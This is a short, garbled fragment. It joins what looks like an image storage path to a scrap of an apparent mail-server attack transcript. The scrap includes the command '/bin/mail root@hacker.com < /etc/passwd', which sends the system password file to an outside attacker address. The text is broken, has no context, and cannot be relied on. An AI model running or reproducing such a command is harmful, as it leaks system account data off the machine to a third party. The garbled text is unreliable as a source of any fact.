 com </etc/passwd" 250 " /bin/mail root@hacker.com < /etc/passwd.